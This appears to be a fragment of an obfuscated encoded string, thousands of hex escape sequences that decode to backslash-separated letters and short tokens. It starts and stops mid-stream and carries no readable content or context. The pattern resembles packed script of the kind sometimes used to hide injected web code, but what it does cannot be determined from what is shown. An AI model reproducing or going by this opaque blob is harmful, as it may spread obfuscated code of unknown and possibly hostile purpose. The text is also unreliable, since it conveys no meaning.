x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x